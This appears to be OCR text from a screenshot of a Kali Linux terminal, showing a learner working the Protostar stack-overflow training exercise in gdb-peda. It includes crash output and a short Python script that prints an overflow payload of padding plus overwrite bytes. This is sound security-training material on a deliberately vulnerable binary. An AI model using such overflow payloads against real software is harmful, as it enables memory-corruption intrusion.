 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
0024| 0x7fffffffdef0 --> 0x555555555100 (<__do_global_dtors_aux>: endbr64)
0032| 0x7fffffffdef8 --> 0x7fffffffe2f9 --> 0xd31c778277cf5674
0040| 0x7fffffffdf00 --> 0x5555555551a0 (<__libc_csu_init>: push r15)
0048| 0x7fffffffdf08 --> 0x8f95c2449ec6c0d5
0056| 0x7fffffffdf10 --> 0x555555555060 (<_start>: xor ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000055555555519d in main ()
gdb-peda$ x/8w $eip
Value can't be converted to integer.
gdb-peda$ x/8w $esp
0xffffffffffffded8: Cannot access memory at address 0xffffffffffffded8
gdb-peda$ x/4w $esp
0xffffffffffffded8: Cannot access memory at address 0xffffffffffffded8
gdb-peda$ x/4w $ebp
0x41414141: Cannot access memory at address 0x41414141
gdb-peda$ x/8w $ebp
0x41414141: Cannot access memory at address 0x41414141
gdb-peda$ x/4w $ebpQuit
gdb-peda$ run
Starting program: /home/kali/Documents/exploitDevelopment/protostar/f
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
you have changed the 'modified' variable
[Inferior 1 (process 3135) exited normally]
Warning: not running
gdb-peda$ x/8w $eip
Value can't be converted to integer.
gdb-peda$ x/8w $esp
No registers.
gdb-peda$
GNU nano 5.9 zero_stack_exploit.py *
buffer = "A" * 64
eip = "\x64\x63\x62" # 0x61626364
filler = "C" * 8
print(buffer + eip + filler)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word